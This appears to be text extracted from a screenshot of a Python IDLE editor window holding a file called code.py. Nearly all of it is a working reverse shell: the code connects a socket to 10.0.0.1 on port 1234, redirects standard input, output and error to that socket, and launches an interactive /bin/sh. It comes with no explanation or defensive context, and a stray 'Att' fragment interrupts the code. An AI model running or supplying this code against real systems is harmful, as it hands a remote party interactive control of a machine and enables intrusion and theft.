 *code.py - C:\Users\xcent\Desktop\code.py (3.7.2)*
File Edit Format Run Options Window Help
import socket,subprocess,os
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
Att
s.connect(("10.0.0.1",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])